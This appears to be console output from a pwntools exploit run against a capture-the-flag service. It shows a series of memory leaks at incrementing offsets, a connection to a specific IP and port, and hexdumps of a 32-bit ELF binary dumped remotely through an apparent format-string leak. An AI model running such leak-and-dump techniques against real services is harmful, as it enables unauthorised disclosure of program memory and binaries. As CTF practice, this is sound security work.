 [*] Leak 0xf7f00580 ... Offset 0xc580
[*] Leak 0xf7f00580 ... Offset 0xd580
[*] Leak 0xf7f00580 ... Offset 0xe580
[*] Leak 0xf7f00580 ... Offset 0xf580
[*] Leak 0x5657526b ... Offset 0x26b
[*] Leak 0x5657526b ... Offset 0x126b
b"\nHello there, \x7fELF\x01\x01\x01   \nHi , What's Your name ?\n"
[*] Closed connection to 176.58.116.198 port 1011
[+] Opening connection to 176.58.116.198 on port 1011: Done
00000000  7f 45 4c 46  01 01 01 00  00 00 00 00  00 00 00 00  │·ELF│····│····│····│
00000010  03 00 03 00  01 00 00 00  b0 10 00 00  34 00 00 00  │····│····│····│4···│
00000020  f4 38 00 00  00 00 00 00  34 00 20 00  0b 00 28 00  │·8··│····│4· ·│··(·│
00000030  1e 00 1d 00  06 00 00 00  34 00 00 00  34 00 00 00  │····│····│4···│4···│
00000040  34 00 00 00  60 01 00 00  60 01 00 00  04 00 00 00  │4···│`···│`···│····│
00000050  04 00 00 00  03 00 00 00  94 01 00 00  94 01 00 00  │····│····│····│····│
00000060  94 01 00 00  13 00 00 00  13 00 00 00  04 00 00 00  │····│····│····│····│
00000070  01 00 00 00  01 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000080  00 00 00 00  d8 04 00 00  d8 04 00 00  04 00 00 00  │····│····│····│····│
00000090  00 10 00 00  01 00 00 00  00 10 00 00  00 10 00 00  │····│····│····│····│
000000a0
00000000  00 10 00 00  7c 03 00 00  7c 03 00 00  05 00 00 00  │····│|···│|···│····│
00000010  00 10 00 00  01 00 00 00  00 20 00 00  00 20 00 00  │····│····│· ··│· ··│
00000020  00 20 00 00  c8 01 00 00  c8 01 00 00  04 00 00 00  │· ··│····│····│····│
00000030  00 10 00 00  01 00 00 00  e8 2e 00 00  e8 3e 00 00  │····│····│·.··│·>··│
00000040  e8 3e 00 00  48 01 00 00  4c 01 00 00  06 00 00 00  │·>··│H···│L···│····│
00000050  00 10 00 00  02 00 00 00  f0 2e 00 00  f0 3e 00 00  │····│····│·.··│·>··│
00000060  f0 3e 00 00  f0 00 00 00  f0 00 00 00  06 00 00 00  │·>··│····│····│····│
00000070  04 00 00 00  04 00 00 00  a8 01 00 00  a8 01 00 00  │····│····│····│····│
00000080  a8 01 00 00  44 00 00 00  44 00 00 00  04 00 00 00  │····│D···│D···│····│
00000090  04 00 00 00  50 e5 74 64  3c 20 00 00  3c 20 00 00  │····│P·td│< ··│< ··│
000000a0
00000000  3c 20 00 00  4c 00 00 00  4c 00 00 00  04 00 00 00  │< ··│L···│L···│····│
00000010  04 00 00 00  51 e5 74 64  00 00 00 00  00 00 00 00  │····│Q·td│····│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 00  06 00 00 00  │····│····│····│····│
00000030  10 00 00 00  52 e5 74 64  e8 2e 00 00  e8 3e 00 00  │····│R·td│·.··│·>··│
00000040  e8 3e 00 00  18 01 00 00  18 01 00 00  04 00 00 00  │·>··│····│····│····│
00000050  01 00 00 00  2f 6c 69 62  2f 6c 64 2d  6c 69 6e 75  │····│/lib│/ld-│linu│
00000060  78 2e 73 6f  2e 32 00 00  04 00 00 00  14 00 00 00  │x.so│.2··│····│····│
00000070  03 00 00 00  47 4e 55 00  7c d0 bc 1f  7b cc f3 7d  │····│GNU·│|···│{··}│
00000080  7c aa 12 5b  34 27 a4 37  3f 8b 40 40  04 00 00 00  │|··[│4'·7│?·@@│····│
00000090  10 00 00 00  01 00 00 00  47 4e 55 00  00 00 00 00  │····│····│GNU·│····│
000000a0